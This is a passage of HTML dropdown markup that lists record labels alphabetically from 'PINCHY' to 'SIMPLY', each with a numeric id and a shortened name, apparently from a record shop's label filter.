value="5395">PINCHY & FRIE..</option>  <option value="5172">PINGIPUNG (EU)</option>  <option value="6559">PINK BICYCLE ..</option>  <option value="5885">PINK FLOYD / ..</option>  <option value="6205">PINK RHYTHM (..</option>  <option value="5535">PINKMAN (NL)</option>  <option value="1261">PINKSILVER(GER)</option>  <option value="6491">PIQUE-NIQUE (..</option>  <option value="2905">PITTSBURGH TR..</option>  <option value="4184">PIZZA NIGHT (..</option>  <option value="2714">PIZZICO(UK)</option>  <option value="3440">PK (UK)</option>  <option value="4851">PLAISIR PARTA..</option>  <option value="4740">PLAISIR PARTA..</option>  <option value="968">PLAK(GER)</option>  <option value="2741">PLAN B RECORD..</option>  <option value="6346">PLANET (ITA)</option>  <option value="192">PLANET E (US)</option>  <option value="5391">PLANET EUPHOR..</option>  <option value="2334">PLANET GROOVE..</option>  <option value="4910">PLANET GWER (..</option>  <option value="2020">PLANET MU(UK)</option>  <option value="6506">PLANET PEOPLE..</option>  <option value="5356">PLANET TRIP (..</option>  <option value="5556">PLANISPHERE (..</option>  <option value="1481">PLASTIC (FR)</option>  <option value="694">PLASTIC CITY ..</option>  <option value="3157">PLASTIC WORLD..</option>  <option value="2946">PLASTIK PEOPL..</option>  <option value="5909">PLASTIQUE REC..</option>  <option value="191">PLATE (US)</option>  <option value="5783">PLATFORM 23 (..</option>  <option value="1994">PLAY IT DOWN(..</option>  <option value="3983">PLAY IT SAY I..</option>  <option value="3590">PLAY IT SAY W..</option>  <option value="2125">PLAY MORE(UK)</option>  <option value="6108">PLAY ON (AUS)</option>  <option value="1943">PLAY OUT!(EU)</option>  <option value="614">PLAY WITH ME ..</option>  <option value="2897">PLAYERS UNION..</option>  <option value="1592">PLAYERS(GER)</option>  <option value="5505">PLAYGROUND (I..</option>  <option value="190">PLAYHOUSE (GER)</option>  <option value="3229">PLAYMORE (UK)</option>  <option value="1383">PLAYTRACKS(GER)</option>  <option value="1438">PLAZA(US)</option>  <option value="3396">PLEASURE INTE..</option>  <option value="5032">PLEASURE OF L..</option>  <option value="6537">PLEASURE TRAX..</option>  <option value="4118">PLEASURE UNIT..</option>  <option value="3850">PLEASUREDOME ..</option>  <option value="1999">PLIMSOLL(US)</option>  <option value="3972">PLUMAGE (UK)</option>  <option value="1073">PLUS8</option>  <option value="4600">PLUSGROUND (J..</option>  <option value="1530">PLUSMINUS(GER)</option>  <option value="4259">PMG (AT)</option>  <option value="4585">PMJ COLLECTOR..</option>  <option value="3143">PMR (UK)</option>  <option value="1477">PNC(UK)</option>  <option value="5159">PNP (UK)</option>  <option value="2889">POESIE MUSIC/..</option>  <option value="2404">POETS CLUB(GER)</option>  <option value="1988">POGO(UK)</option>  <option value="3635">POINT G. (FR)</option>  <option value="2845">POJI(US)</option>  <option value="189">POKER FLAT (G..</option>  <option value="3261">POKER FLAT(GER)</option>  <option value="1324">POLAR(US)</option>  <option value="3114">POLE JAN VINY..</option>  <option value="4327">POLEGROUP (UK)</option>  <option value="5954">POLIFONIC (ITA)</option>  <option value="3979">POLITICS OF D..</option>  <option value="2826">POLYDOR (UK)</option>  <option value="31">POLYDOR (US)</option>  <option value="1696">POLYFON (GER)</option>  <option value="5817">POLYGRAM (US)</option>  <option value="2051">POLYMORPH(EU)</option>  <option value="1434">POLYPHONICS (..</option>  <option value="5428">POLYSTAR (JPN)</option>  <option value="4283">POMALO (HRV)</option>  <option value="5362">POMME FRITE (..</option>  <option value="5621">POND LIFE (EU)</option>  <option value="2457">PONG MUSIC (FR)</option>  <option value="4980">PONY CANYON (..</option>  <option value="1189">POOLED (GER)</option>  <option value="2705">POOLSIDE MUSI..</option>  <option value="3271">POPCORN REC (..</option>  <option value="4849">POPULAR (US)</option>  <option value="487">POPULAR PEOPL..</option>  <option value="3125">PORN WAX (UK)</option>  <option value="4880">PORRIDGE BULL..</option>  <option value="5523">PORTAGE GARAG..</option>  <option value="1378">PORTRAIT/CBS(..</option>  <option value="1326">POSITIVA(UK)</option>  <option value="5150">POSITIVE PAY ..</option>  <option value="188">POUSSEZ (FR)</option>  <option value="3390">POWER MUSIC (..</option>  <option value="5330">POWER STATION..</option>  <option value="5603">POWER XIII (UK)</option>  <option value="4381">POWERDANCE (UK)</option>  <option value="187">POWWOW (US)</option>  <option value="5557">PR&#205;NCIPE..</option>  <option value="1573">PRECISION(UK)</option>  <option value="1574">PRECISION(UK)</option>  <option value="486">PRELUDE (US)</option>  <option value="2604">PRELUDE(UK)</option>  <option value="485">PRELUDE/UNIDI..</option>  <option value="1519">PREMIERE CRU ..</option>  <option value="6428">PRESAGI (ITA)</option>  <option value="4333">PRESCH MEDIA ..</option>  <option value="186">PRESCRIPITION..</option>  <option value="1122">PRESCRIPTION ..</option>  <option value="5699">PRESCRIPTION ..</option>  <option value="1092">PRESCRIPTION(..</option>  <option value="1496">PRESENT(GER)</option>  <option value="4452">PRESERVATION ..</option>  <option value="5239">PRESERVATION ..</option>  <option value="2078">PRESERVED INS..</option>  <option value="2837">PRESSED FOR T..</option>  <option value="2624">PRESSPOP MUSI..</option>  <option value="5409">PRESSURE MAKE..</option>  <option value="4982">PRESSURE SOUN..</option>  <option value="4061">PRESSURE TRAX..</option>  <option value="567">PRIDE (US)</option>  <option value="6469">PRIMARY WAVE</option>  <option value="1042">PRIME NUMBERS..</option>  <option value="6047">PRIMITIVE INC..</option>  <option value="2840">PRINCIPAL (US)</option>  <option value="4904">PRINS THOMAS ..</option>  <option value="3729">PRIORITY (US)</option>  <option value="1541">PRIORITY(US)</option>  <option value="18">PRISM (US)</option>  <option value="3706">PRISM SOUNDS ..</option>  <option value="4336">PRIVATE PERSO..</option>  <option value="5992">PRIVATE SOCIE..</option>  <option value="6438">PRIVATE STRES..</option>  <option value="2525">PRIZED(UK)</option>  <option value="1414">PRO-TEZ(GER)</option>  <option value="4367">PROBLEMS (ITA)</option>  <option value="2081">PROCESS(EU)</option>  <option value="6379">PROCESSED (EST)</option>  <option value="5733">PRODUCTION DE..</option>  <option value="4497">PROFAN (GER)</option>  <option value="484">PROFILE (US)</option>  <option value="2348">PROFILE(UK)</option>  <option value="613">PROG CITY DEE..</option>  <option value="836">PROGCITY(FR)</option>  <option value="3921">PROIBITO (UK)</option>  <option value="4072">PROIBITO (US)</option>  <option value="612">PROJECT (FR)</option>  <option value="2058">PROJECT TEMPO..</option>  <option value="3735">PROLOGUE (GER)</option>  <option value="5147">PRONGOF108 (G..</option>  <option value="6539">PROTOPOST (ITA)</option>  <option value="6565">PROVIDENCIALE..</option>  <option value="5861">PROVOGUE (EU)</option>  <option value="6277">PROXIMA (CHE)</option>  <option value="37">PRTRAIT (US)</option>  <option value="1058">PRYDA(UK)</option>  <option value="5390">PSEUDONYM (NL)</option>  <option value="4241">PSI (FR)</option>  <option value="5456">PSI49NET (GER)</option>  <option value="5580">PSSSH (GER)</option>  <option value="2102">PSYCHEMAGIK(UK)</option>  <option value="1682">PSYCHIC PHENO..</option>  <option value="6390">PTR (UK)</option>  <option value="3599">PUBLIC POSSES..</option>  <option value="3248">PUBLIC POSSES..</option>  <option value="2763">PUBLIC RELEAS..</option>  <option value="2454">PUBLIC SERVIC..</option>  <option value="185">PUBLIC SERVIC..</option>  <option value="2417">PUBLIC TRANSI..</option>  <option value="2022">PUBLIC TRANSI..</option>  <option value="5739">PUDEL PRODUKT..</option>  <option value="6080">PULP (SPA)</option>  <option value="3057">PULP DISCO (UK)</option>  <option value="3545">PUNCHOUT RECO..</option>  <option value="5729">PUNK IN DUB (..</option>  <option value="854">PURE FILTH(UK)</option>  <option value="6031">PURE SHORES (..</option>  <option value="4779">PURISM (UK)</option>  <option value="1472">PURPLE MUSIC(..</option>  <option value="184">PURPOSE MAKER..</option>  <option value="1116">PURPOSE(US)</option>  <option value="6609">PURVEYOR UNDE..</option>  <option value="3383">PUSH THE FADE..</option>  <option value="3179">PUSH TO SHOVE..</option>  <option value="3550">PUSHMASTER DI..</option>  <option value="3513">PUSS (SWE)</option>  <option value="916">PUZZLE TRAXX ..</option>  <option value="1932">PUZZLEBOX (GER)</option>  <option value="2815">PYRAMDIS OF M..</option>  <option value="22">PYRAMID (US)</option>  <option value="2237">PYRAMID DISCO..</option>  <option value="2590">PYRAMIDS OF M..</option>  <option value="1725">PYRON (US)</option>  <option value="1003">Q (US)</option>  <option value="183">QALOMOTA (FR)</option>  <option value="44">QUALITY (CA)</option>  <option value="6452">QUALITY (REGG..</option>  <option value="1478">QUALITY (UK)</option>  <option value="483">QUALITY (US)</option>  <option value="3032">QUALITY VIBE ..</option>  <option value="2864">QUANAH PARKER..</option>  <option value="2006">QUANGO (US)</option>  <option value="3338">QUANTIZE & B ..</option>  <option value="2545">QUANTIZE (UK)</option>  <option value="3252">QUANTIZE-(UK)</option>  <option value="182">QUARK (US)</option>  <option value="3324">QUARTER NOTES..</option>  <option value="4248">QUARTET SERIE..</option>  <option value="1761">QUARTZ(FR)</option>  <option value="5248">QUASAR WHITE ..</option>  <option value="3660">QUEEN & DISCO..</option>  <option value="4630">QUEEN & DISCO..</option>  <option value="482">QUEEN CONSTAN..</option>  <option value="4384">QUEEN CONSTAN..</option>  <option value="2420">QUEEN CONSTAN..</option>  <option value="4697">QUEEN NANNY (..</option>  <option value="2747">QUEENS ROOM(J..</option>  <option value="6">QUEST (UK)</option>  <option value="2792">QUIET CITY (US)</option>  <option value="5666">QUINDI RECORD..</option>  <option value="1598">QUINTESSENTIA..</option>  <option value="6150">QWEST (US)</option>  <option value="4775">R & R (US)</option>  <option value="4126">R & R RECORD ..</option>  <option value="481">R&B (US)</option>  <option value="181">R&S (BEL)</option>  <option value="4997">R-TIME (UK)</option>  <option value="5425">R.A.N.D. MUZI..</option>  <option value="890">R2(UK)</option>  <option value="5343">R=A (US)</option>  <option value="5657">RAAKVLAK (EU)</option>  <option value="4418">RAAM (GER)</option>  <option value="3451">RACETRACK (UK)</option>  <option value="480">RADAR (US)</option>  <option value="1390">RADIANCE(US)</option>  <option value="5840">RADIANT LOVE ..</option>  <option value="4608">RADIO MARTIKO..</option>  <option value="1377">RADIO WITH PI..</option>  <option value="898">RADIUS(EU)</option>  <option value="2332">RAGRANGE(EU)</option>  <option value="4109">RAIL BAND (US)</option>  <option value="905">RAILYARD(US)</option>  <option value="4986">RAIN&SHINE (UK)</option>  <option value="4045">RAINY CITY MU..</option>  <option value="1415">RAINY CITY(UK)</option>  <option value="1030">RAISANI(FR)</option>  <option value="3666">RAMIO SYMPHON..</option>  <option value="6556">RAMPART STREE..</option>  <option value="4445">RAMROCK BLUE ..</option>  <option value="6134">RAMROCK RETRO..</option>  <option value="5900">RANDOM NUMBER..</option>  <option value="6335">RANDOM VINYL ..</option>  <option value="675">RANSOM NOTE (..</option>  <option value="4009">RAPSTAR(FR)</option>  <option value="5769">RARE GROOVES ..</option>  <option value="1976">RARE WIRI(EU)</option>  <option value="3294">RAT LIFE (GER)</option>  <option value="1056">RATIO MUSIC(EU)</option>  <option value="1667">RAUM...MUSIK(..</option>  <option value="5304">RAVANELLI DIS..</option>  <option value="5416">RAVE-R (UK)</option>  <option value="1115">RAW CANVAS(UK)</option>  <option value="1579">RAW CANVAS(US)</option>  <option value="6449">RAW CULTURE (..</option>  <option value="611">RAW FUSION (FR)</option>  <option value="701">RAW HOUSE (UK)</option>  <option value="5381">RAW MATERIALS..</option>  <option value="180">RAW TUNE CUTS..</option>  <option value="3483">RAWAX (GER)</option>  <option value="4191">RAWAX MOTOR C..</option>  <option value="1150">RAWKUS (US)</option>  <option value="1614">RAY GUN (EU)</option>  <option value="2896">RAZOR-N-TAPE ..</option>  <option value="4233">RAZOR-N-TAPE ..</option>  <option value="5462">RBJ (UK)</option>  <option value="4246">RBMB (US)</option>  <option value="3737">RCA</option>  <option value="52">RCA (UK)</option>  <option value="14">RCA (US)</option>  <option value="3107">RCA / DISCWAS..</option>  <option value="4803">RDV MUSIC (FR)</option>  <option value="1720">RDY (FR)</option>  <option value="610">RE HOUSE (UK)</option>  <option value="5650">RE LOVED (UK)</option>  <option value="6171">RE:DISCOVERY ..</option>  <option value="2256">RE:THINK(US)</option>  <option value="6274">RE:WARM (UK)</option>  <option value="5890">REACH OUT (US)</option>  <option value="3940">REACT (UK)</option>  <option value="1476">REACTIVATE(UK)</option>  <option value="2122">REAL AMERICAN..</option>  <option value="4317">REAL BALEARIC..</option>  <option value="179">REAL SOON (GER)</option>  <option value="178">REAL TONE (FR)</option>  <option value="3763">REAL WORLD (UK)</option>  <option value="479">REALLY REAL C..</option>  <option value="4400">REALLY SWING ..</option>  <option value="5966">REALTIME (US)</option>  <option value="5197">REAPPEARING &..</option>  <option value="6604">REBECCA&#039;S (GER)</option>  <option value="609">REBEL SOUL (UK)</option>  <option value="2119">REBELLION(UK)</option>  <option value="6255">REBIRTH NEW (..</option>  <option value="1082">REBIRTH(ITA)</option>  <option value="4481">REBOUND LOUNG..</option>  <option value="1939">REC IN PAUSE(..</option>  <option value="177">RECANSTRUCTIO..</option>  <option value="5271">RECLAIM YOUR ..</option>  <option value="5789">RECLINE MUSIC..</option>  <option value="2084">RECLINE(UK)</option>  <option value="1201">RECOGNITION(G..</option>  <option value="4149">RECONDITE (US)</option>  <option value="965">RECONDITE(EU)</option>  <option value="2858">RECORD BREAKI..</option>  <option value="5905">RECORD KICKS ..</option>  <option value="1863">RECORD KICKS(..</option>  <option value="176">RECORD MAKERS..</option>  <option value="3845">RECORD MISSIO..</option>  <option value="4667">RECORD SHACK ..</option>  <option value="5550">RECORD SHACK ..</option>  <option value="2949">RECORDBREAKER..</option>  <option value="5738">RECORDS WE RE..</option>  <option value="5700">RECUT MUSIC (..</option>  <option value="2719">RECYCLED(UK)</option>  <option value="6576">RED EARTH (UK)</option>  <option value="4591">RED EMBER (AU)</option>  <option value="2795">RED FLAG COLL..</option>  <option value="2641">RED HOOK(UK)</option>  <option value="2717">RED LASER(UK)</option>  <option value="2569">RED MOTORBIKE..</option>  <option value="700">RED MUSIC (UK)</option>  <option value="4530">RED ROOSTER (..</option>  <option value="4700">RED7 (UK)</option>  <option value="5790">REDIMENSION (..</option>  <option value="5591">REDOLENT (UK)</option>  <option value="5311">REDSTONE PRES..</option>  <option value="5565">REDUX INC (UK)</option>  <option value="1469">REDUX(UK)</option>  <option value="4493">REED (UK)</option>  <option value="6600">REEL (US)</option>  <option value="1835">REEL PEOPLE M..</option>  <option value="175">REELGROOVE (UK)</option>  <option value="6252">REFERENCE LIB..</option>  <option value="6403">REFLECTIVE (US)</option>  <option value="6188">REFREAKED (ITA)</option>  <option value="6133">REFUGE (UK)</option>  <option value="2158">REGALIA(UK)</option>  <option value="4161">REGRADED (UK)</option>  <option value="5704">REGROOVED (US)</option>  <option value="608">REINCARNATION..</option>  <option value="3516">REINHARDT (UK)</option>  <option value="3394">REITERATE MUS..</option>  <option value="1273">REJECTED(FR)</option>  <option value="3173">REKAWA SOUND ..</option>  <option value="174">REKIDS (UK)</option>  <option value="1464">REKLUSE(UK)</option>  <option value="4183">RELATIVE (UK)</option>  <option value="4496">RELEASE SUSTA..</option>  <option value="5097">RELEASED (UK)</option>  <option value="5975">RELIEF (US)</option>  <option value="1290">REMAKE MUSIC(..</option>  <option value="2189">REMEMORY MUSI..</option>  <option value="2001">REMEMORY(UK)</option>  <option value="2455">REMOTE(UK)</option>  <option value="607">RENAISSANCE (..</option>  <option value="4361">RENASCENCE (UK)</option>  <option value="5335">RENATE SCHALL..</option>  <option value="2253">RENNIE FOSTER..</option>  <option value="6199">REPARTO VINIL..</option>  <option value="5044">REPOSITION (UK)</option>  <option value="2871">REPRISE(US)</option>  <option value="5289">REPUBLIC (US)</option>  <option value="3708">RESCA (JPN)</option>  <option value="3429">RESCUE THE HO..</option>  <option value="5898">RESEARCH (AUS)</option>  <option value="1992">RESENSE(UK)</option>  <option value="2198">RESISTA(UK)</option>  <option value="606">RESOPAL (GER)</option>  <option value="2658">REST(GER)</option>  <option value="3298">RESTORE (UK)</option>  <option value="2017">RESTRESS SOUL..</option>  <option value="173">RESTRICTED AC..</option>  <option value="605">RESTRICTED TR..</option>  <option value="2993">RETALK (JPN)</option>  <option value="2098">RETREAT(GER)</option>  <option value="1658">RETRO/GRADE(UK)</option>  <option value="2933">RETROFIT (UK)</option>  <option value="5517">RETROGROOVE (..</option>  <option value="2289">RETROSPECTIVE..</option>  <option value="2565">REVE(FR)</option>  <option value="4293">REVISION (UK)</option>  <option value="5923">REVIVAL NEW Y..</option>  <option value="3567">REVNO (SWE)</option>  <option value="2791">REVOLVER(GER)</option>  <option value="2172">REVOX(UK)</option>  <option value="5884">REWORKS80 (US)</option>  <option value="3840">REX CLUB MUSI..</option>  <option value="3993">RF (UK)</option>  <option value="10">RFC (US)</option>  <option value="1253">RHINO(UK)</option>  <option value="888">RHINO(US)</option>  <option value="6126">RHYTHM ALIVE ..</option>  <option value="3387">RHYTHM BEAT (..</option>  <option value="604">RHYTHM CITY (..</option>  <option value="3511">RHYTHM REPUBL..</option>  <option value="3831">RHYTHM SECTIO..</option>  <option value="3799">RHYTHM SERIES..</option>  <option value="6212">RHYTHM VIBE /..</option>  <option value="171">RHYTHM&SOUND/..</option>  <option value="6011">RHYTHMEDIA TR..</option>  <option value="170">RICANSTRUCTIO..</option>  <option value="2593">RICKY-TICK(FIN)</option>  <option value="3151">RIO (UK)</option>  <option value="1824">RIO EDITS(UK)</option>  <option value="5085">RIOT (UK)</option>  <option value="4659">RIOT GEAR (UK)</option>  <option value="4889">RIOT GEAR(UK)</option>  <option value="3139">RIOTVAN(GER)</option>  <option value="6517">RISE (ITA)</option>  <option value="169">RISE (UK)</option>  <option value="3795">RISE (UK)</option>  <option value="2034">RISING MUSIC(..</option>  <option value="5076">RITUAL POISON..</option>  <option value="5403">RIVERETTE (SPA)</option>  <option value="6238">RIVIERA (GER)</option>  <option value="1492">RMC (US)</option>  <option value="6136">RNSD (RHYTHM ..</option>  <option value="862">ROADSHOW(US)</option>  <option value="3074">ROAM (US)</option>  <option value="3018">ROAR GROOVE (..</option>  <option value="2456">ROBIN HOOD/SA..</option>  <option value="3002">ROBOT 84 (UK)</option>  <option value="1295">ROBSOUL(FR)</option>  <option value="4944">ROCAFORT (UK)</option>  <option value="478">ROCK BOTTOM (..</option>  <option value="3514">ROCK SUCKS (UK)</option>  <option value="5635">ROCKA SHACKA ..</option>  <option value="3354">ROCKIN&#039; HOUSE..</option>  <option value="4607">ROCKIN&#039; HOUSE..</option>  <option value="3954">ROCKSTEADY DI..</option>  <option value="6262">ROCKY HILL (US)</option>  <option value="683">RODZ-KONEZ (UK)</option>  <option value="2506">ROGUE CAT SOU..</option>  <option value="4836">ROHS! (GER)</option>  <option value="5706">ROLLER RINK (..</option>  <option value="1124">ROLLERBOY(EU)</option>  <option value="3409">ROLLERBOYS(SWE)</option>  <option value="2509">ROLLING STONE..</option>  <option value="5616">ROMB (EU)</option>  <option value="3648">ROMPECORAZONE..</option>  <option value="168">RONG MUSIC (US)</option>  <option value="1604">RONG MUSIC(UK)</option>  <option value="2633">ROOM FULL OF ..</option>  <option value="2163">ROOM WITH A V..</option>  <option value="1166">ROOTS 1 MUSIC..</option>  <option value="3009">ROOTS FOR BLO..</option>  <option value="6110">ROOTS RUN DEE..</option>  <option value="4673">ROOTS UNDERGR..</option>  <option value="3586">ROOTZ (FR)</option>  <option value="2676">ROSA(UK)</option>  <option value="4218">ROSE (GER)</option>  <option value="3181">ROTA (UK)</option>  <option value="1149">ROTA(US)</option>  <option value="684">ROTARY COCKTA..</option>  <option value="2904">ROTATING SOUL..</option>  <option value="167">ROTGUT/WHITE ..</option>  <option value="2952">ROTHMANS (UK)</option>  <option value="6063">ROUGE M&#201;..</option>  <option value="3349">ROUGH HOUSE R..</option>  <option value="5128">ROUGH TRADE (..</option>  <option value="2443">ROULE(FR)</option>  <option value="2040">ROUND IN MOTI..</option>  <option value="2026">ROUNDABOUT(GER)</option>  <option value="2696">ROWTAG(FR)</option>  <option value="4981">ROXBURY (UK)</option>  <option value="4463">ROYAL ATHLETE..</option>  <option value="2981">ROYAL BREAKDO..</option>  <option value="1826">ROYAL OAK/CLO..</option>  <option value="5434">ROYER (FR)</option>  <option value="2491">RPM/WHITE(US)</option>  <option value="6475">RRE(EU)</option>  <option value="5974">RSO (US)</option>  <option value="477">RSO (US)</option>  <option value="3325">RSS DISCO (GER)</option>  <option value="3326">RSS DISCOVERY..</option>  <option value="2508">RSTLSS TRX (UK)</option>  <option value="2250">RUB N TUG (US)</option>  <option value="4299">RUBADUB (UK)</option>  <option value="6365">RUBEZH (RUS)</option>  <option value="4280">RUBY HILL&#039;S &..</option>  <option value="6630">RUDE RECORDS ..</option>  <option value="3110">RUE DE PLAISA..</option>  <option value="4258">RUF DUG / GLO..</option>  <option value="1993">RUF KUTZ (UK)</option>  <option value="3410">RUFF DRAFT (UK)</option>  <option value="982">RUFF EDITS (UK)</option>  <option value="3917">RUMORS (UK)</option>  <option value="4694">RUMPELMUSIG (..</option>  <option value="1098">RUNNING BACK ..</option>  <option value="5737">RUNNING OUT O..</option>  <option value="166">RUSH HOUR (HOL)</option>  <option value="3606">RUSH! PRODUCT..</option>  <option value="1570">RUSTY&#039;S DUSTY..</option>  <option value="3075">RUTILANCE (FR)</option>  <option value="1248">RVNG(US)</option>  <option value="3908">RYMD (UK)</option>  <option value="6486">RYUTONE (JPN)</option>  <option value="4296">S&#196;HK&#21..</option>  <option value="1207">S&#039;HORT(EU)</option>  <option value="4884">S.P.Q.R. (ITA)</option>  <option value="3679">S.T.D. (EU)</option>  <option value="5943">S3A (FR)</option>  <option value="6000">S76 (FRA)</option>  <option value="3359">SABER (US)</option>  <option value="6638">SACRED MEDICI..</option>  <option value="165">SACRED RHYTHM..</option>  <option value="3830">SAD EDIT (UK)</option>  <option value="4566">SAFE TRIP (HOL)</option>  <option value="4019">SAFT(SPA)</option>  <option value="3458">SAHEL SOUNDS ..</option>  <option value="164">SAHKATEK (FR)</option>  <option value="6462">SAIGON SUPERS..</option>  <option value="4436">SAILYARD (JPN)</option>  <option value="5724">SAINT WAX (UK)</option>  <option value="2617">SAINTS & SONN..</option>  <option value="5651">SAISON</option>  <option value="5652">SAISON (UK)</option>  <option value="5748">SALGARI (EU)</option>  <option value="1310">SALON(GER)</option>  <option value="40">SALSOUL (CA)</option>  <option value="45">SALSOUL (US)</option>  <option value="5994">SALSOUL CLASS..</option>  <option value="4024">SALSOUL-OCTAV..</option>  <option value="5052">SALSOUL/SACRE..</option>  <option value="476">SALSOUL/SUSS ..</option>  <option value="4563">SALT MINES (UK)</option>  <option value="1241">SALTED(FR)</option>  <option value="2041">SALVATION(UK)</option>  <option value="2507">SAM(UK)</option>  <option value="1346">SAM(US)</option>  <option value="475">SAM/NERVOUS (..</option>  <option value="1566">SAMBA(UK)</option>  <option value="4316">SAME SPEED ED..</option>  <option value="3398">SAMPLING AS A..</option>  <option value="6364">SAMPLING MOOD..</option>  <option value="1670">SAMUVAR(GER)</option>  <option value="3753">SANCSOUL (US)</option>  <option value="4266">SANKT GORAN P..</option>  <option value="3998">SAPH (EU)</option>  <option value="4243">SAPH (FR)</option>  <option value="4541">SAPH (UK)</option>  <option value="5334">SAPIENS (FR)</option>  <option value="5822">SARANG BANG R..</option>  <option value="5763">SATRIL (UK)</option>  <option value="5934">SAVE THE GROO..</option>  <option value="1300">SAVE TO DISC(..</option>  <option value="603">SAVE YOUR SOU..</option>  <option value="1684">SAVE YOUR SOU..</option>  <option value="1446">SAVED(UK)</option>  <option value="2482">SAVOIR FAIRE ..</option>  <option value="602">SAW (US)</option>  <option value="6504">SAY NAMM (UK)</option>  <option value="3402">SAY THE WORD ..</option>  <option value="4915">SB EDITZ (UK)</option>  <option value="5983">SB JAMZ (UK)</option>  <option value="5718">SB TRAXX (UK)</option>  <option value="601">SBK (US)</option>  <option value="2227">SCCUCCI MANUC..</option>  <option value="4672">SCENARIO (GER)</option>  <option value="6338">SCENE UNSEEN ..</option>  <option value="474">SCEPTER (US)</option>  <option value="4020">SCHATRAX (UK)</option>  <option value="3925">SCHATZI (US)</option>  <option value="5927">SCHATZI MUZIK..</option>  <option value="2830">SCHEMA (ITA)</option>  <option value="5824">SCHLOSS (EU)</option>  <option value="3786">SCHNITZEL CUT..</option>  <option value="473">SCHOOL YARD B..</option>  <option value="2715">SCHOOL(UK)</option>  <option value="2802">SCHOOLED IN T..</option>  <option value="1345">SCHOOLY YARD ..</option>  <option value="5384">SCHRODINGER&#039;S..</option>  <option value="5355">SCHVITZ EDITS..</option>  <option value="163">SCIENCE (UK)</option>  <option value="3683">SCIENCE FICTI..</option>  <option value="3558">SCIENCE(UK)</option>  <option value="600">SCION VERSION..</option>  <option value="4205">SCISSOR & THR..</option>  <option value="3240">SCOPA INVESIB..</option>  <option value="6561">SCOPIC (UK)</option>  <option value="472">SCORPGEMI (US)</option>  <option value="895">SCRIBBLE(UK)</option>  <option value="5722">SCRIPTED REAL..</option>  <option value="6354">SCRUNIVERSAL ..</option>  <option value="2890">SD (EU)</option>  <option value="1456">SD(EU)</option>  <option value="3664">SEALION (UK)</option>  <option value="4729">SEANCE CENTRE..</option>  <option value="599">SEASONS (US)</option>  <option value="6144">SEASONS (US)</option>  <option value="162">SEASONS LIMIT..</option>  <option value="1051">SEASONS LIMIT..</option>  <option value="1078">SEASONS(FR)</option>  <option value="6507">SEATED (UK)</option>  <option value="4012">SECOND CIRCLE..</option>  <option value="5463">SECOND HAND (..</option>  <option value="6021">SECRET ANGELS..</option>  <option value="4831">SECRET LISTEN..</option>  <option value="1760">SECRET MIXES ..</option>  <option value="3973">SECRET REELS ..</option>  <option value="4746">SECRET SOCIET..</option>  <option value="2839">SECRET SQUIRR..</option>  <option value="1265">SECRETSUNDAZE..</option>  <option value="1785">SECT (UK)</option>  <option value="4340">SECTOR 7G (US)</option>  <option value="910">SEI ES DRUM (..</option>  <option value="5920">SEKITO (UK)</option>  <option value="5576">SELBY SOUL (UK)</option>  <option value="990">SELDOM FELT (..</option>  <option value="3996">SELECT KASHIW..</option>  <option value="3468">SELECT KASHIW..</option>  <option value="5539">SELECTIONS (UK)</option>  <option value="5296">SELECTOR SERI..</option>  <option value="2724">SELF DEFENCE ..</option>  <option value="1246">SELFMADE MILL..</option>  <option value="5850">SELVA (US)</option>  <option value="6416">SELVA DISCOS ..</option>  <option value="6613">SEMATICA (ES)</option>  <option value="5858">SEMI DELICIOU..</option>  <option value="6322">SEMI-SKIMMED ..</option>  <option value="5164">SEMINATO (ITA)</option>  <option value="3554">SENSATION (ITA)</option>  <option value="1031">SENSEI PLATES..</option>  <option value="6296">SENSUIST (US)</option>  <option value="161">SENTRALL (US)</option>  <option value="5382">SERENADES (RUS)</option>  <option value="2209">SERENADES(GER)</option>  <option value="160">SERIAL (FR)</option>  <option value="1186">SERIALISM(GER)</option>  <option value="5141">SERIE LIMITEE..</option>  <option value="3723">SERIOUS SHIT ..</option>  <option value="3303">SEVEN MUSIC (..</option>  <option value="5098">SEVEN SAMURAI..</option>  <option value="598">SEVENTHSIGN (..</option>  <option value="5223">SEVERN SONGS ..</option>  <option value="4605">SEX TAGS AMFI..</option>  <option value="1498">SEX TAGS MANI..</option>  <option value="2847">SEX TAGS UFO ..</option>  <option value="5102">SEX TRAX (GER)</option>  <option value="159">SFERE (US)</option>  <option value="4517">SFSB RECORDIN..</option>  <option value="3045">SHABBY DOLL (..</option>  <option value="158">SHACK (UK)</option>  <option value="1568">SHACK(US)</option>  <option value="4930">SHADE (UK)</option>  <option value="4114">SHADELEAF (UK)</option>  <option value="4674">SHADOW CITY (..</option>  <option value="9">SHADYBROOK (US)</option>  <option value="6304">SHAGG (US)</option>  <option value="1022">SHAKE & POP(UK)</option>  <option value="4081">SHAKE (UK)</option>  <option value="5214">SHAKEN PALMS ..</option>  <option value="6325">SHAKESPHERE (..</option>  <option value="4097">SHALL NOT FAD..</option>  <option value="1094">SHANTI(EU)</option>  <option value="4728">SHAPES OF RHY..</option>  <option value="2469">SHARIVARI(FR)</option>  <option value="5233">SHARP FLAT (ZA)</option>  <option value="1594">SHAYAN(GER)</option>  <option value="6060">SHAZZER PROJE..</option>  <option value="6079">SHEA AUDIO (US)</option>  <option value="3749">SHEIK ’N’ BEI..</option>  <option value="6417">SHELLA (CA)</option>  <option value="157">SHELTER (US)</option>  <option value="2329">SHEVCHENKO(UK)</option>  <option value="2099">SHIELD(UK)</option>  <option value="4892">SHIELD(UK)</option>  <option value="5204">SHIFT LIMITED..</option>  <option value="1794">SHIMMY SHAM S..</option>  <option value="3019">SHITKATAPULT ..</option>  <option value="3689">SHOEBOX (HOL)</option>  <option value="1120">SHOES(US)</option>  <option value="2049">SHOPLIFTER(UK)</option>  <option value="5082">SHORT ATTENTI..</option>  <option value="1766">SHOTGUN EDITS..</option>  <option value="5841">SHOUKA (EU)</option>  <option value="2586">SHOUT!(JPN)</option>  <option value="5177">SHOWBOAT (JPN)</option>  <option value="471">SHUSH (UK)</option>  <option value="5776">SIAMESE (CH)</option>  <option value="597">SICK TRUMPET ..</option>  <option value="5047">SIERRRA (UK)</option>  <option value="6285">SIFFLEUR (US)</option>  <option value="1337">SIGNALETIK(FR)</option>  <option value="2432">SILENCE(UK)</option>  <option value="5192">SILENT SEASON..</option>  <option value="6483">SILK (UK)</option>  <option value="156">SILK ENTERTAI..</option>  <option value="4473">SILVER LAKE (..</option>  <option value="3730">SILVER NETWOR..</option>  <option value="1651">SILVER NETWOR..</option>  <option value="6640">SILVER ROOM (..</option>  <option value="6327">SILVERLINING ..</option>  <option value="596">SIMPLE (UK)</option>  <option value="1654">SIMPLE SOUND(..</option>  <option value="410">SIMPLY SOUND ..</option>  <option value="470">SIMPLY VINYL ..</option>  <option value="6100">SIMPLY 